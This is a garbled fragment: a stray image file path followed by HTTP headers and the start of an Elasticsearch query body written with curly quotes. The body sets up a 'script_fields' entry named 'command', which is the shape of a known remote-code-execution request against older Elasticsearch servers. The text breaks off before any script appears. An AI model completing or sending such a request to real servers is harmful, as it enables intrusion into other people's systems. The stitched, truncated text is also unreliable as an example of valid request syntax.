
Content-Type: application/x-www-form-urlencoded
Content-Length: 343
{
“size”: 1,
“query”: {
“filtered”: {
“query”: {
“match_all”: {
}
}
}
},
“script_fields”: {
“command”: {